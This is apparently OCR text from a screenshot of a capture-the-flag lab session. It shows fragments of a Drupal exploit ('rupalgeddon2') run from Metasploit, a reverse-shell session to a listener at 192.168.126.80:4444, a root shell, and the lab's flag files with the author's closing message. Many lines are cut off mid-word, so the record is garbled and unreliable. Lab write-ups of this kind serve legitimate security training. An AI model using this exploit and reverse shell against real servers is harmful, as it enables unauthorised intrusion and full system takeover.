 rupalgeddon2) >
n 192.168.126.80:4444
AutoCheck false
ould not be vali
o 192.168.126.234
(192.168.126.80: .168.126.234:46973) at 2024-05-13 17:10:55 +0800
n -i -H
you mean execut for more details.
n -i -H
ord"
e help command for more details.
session 2 closed.  Reason: Died
# cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?
# whoami
root
# cd /root
# ls
thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#